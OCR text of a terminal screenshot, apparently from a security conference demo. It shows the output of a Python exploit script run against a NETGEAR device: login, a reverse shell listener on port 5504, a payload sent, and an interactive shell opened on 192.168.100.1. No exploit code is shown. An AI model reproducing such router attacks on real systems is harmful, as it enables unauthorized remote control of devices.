 Activities Termi... Okt 7 14:04
python3 exploit.py
NETGEAR EXPLOIT × SHELLCODING × IMPLANT RUN × quentin@tsukuyomi:~ ×
python3 exploit.py 105x25
(.ve) (NETGEAR) quentin@tsukuyomi ~/brucon/voodoo/rce main ± python3 exploit.py
[+] Login successful.
[+] Launching reverse shell handler.
[+] Sending exploit payload.
[+] Trying to bind to 0.0.0.0 on port 5504: Done
[+] Waiting for connections on 0.0.0.0:5504: Got connection from 192.168.100.1 on port 1024
[+] Got connection. Sending payload.
[*] Switching to interactive mode
$ help